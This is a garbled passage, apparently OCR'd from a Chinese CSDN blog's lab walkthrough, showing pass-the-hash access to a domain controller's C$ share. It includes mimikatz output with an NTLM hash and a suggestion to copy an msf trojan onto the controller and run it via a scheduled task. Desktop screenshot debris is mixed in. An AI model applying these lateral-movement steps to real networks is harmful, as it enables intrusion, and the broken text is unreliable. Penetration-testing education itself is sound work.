 成功，此时会自动弹出一个新的cmd窗口，这时访问远程主机或服务，就不用提供明文密码了，如下，我们列出了域控制
器OWA的c盘目录：
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\OWA.god.org\c$
驱动器 \\OWA.god.org\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\OWA.god.org\c$ 的目录
2020/06/19 21:57 73,802 bind.exe
2016/12/31 14:11 56,949 ew_for_Win.exe
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2020/04/27 17:02 10,532,864 frpc.exe
2020/07/11 15:08 177 frpc.ini
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2020/07/06 17:02 <DIR> phpstudy
2020/05/26 15:13 38,587 powercat.ps1
2020/07/23 22:15 <DIR> Program Files
2020/07/06 17:03 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
2020/07/22 11:09 <DIR> Users
2019/10/13 16:02 <DIR> Windows
5 个文件 10,702,379 字节
9 个目录 13,489,283,072 可用字节
rkgroup /ntlm:4d6e43b2cdc951808100f5b1d09aac6
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001714F58 (16) -> null
mimikatz #
ocl.til
PVEFindA...
搜索
Everything
Everythin...
CSDN @私ははいしゃ敗者です
我们还能将msf木马copy到域控上并设置计划任务或创建服务来执行：